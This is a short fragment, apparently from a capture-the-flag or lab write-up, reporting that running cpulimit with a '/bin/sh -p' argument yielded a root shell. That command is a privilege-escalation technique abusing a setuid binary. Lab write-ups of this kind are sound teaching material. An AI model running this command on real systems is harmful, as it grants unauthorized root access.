 To run this, I used the command /usr/bin/cpulimit -l 100 -f -- /bin/sh -p. This provided me with root access.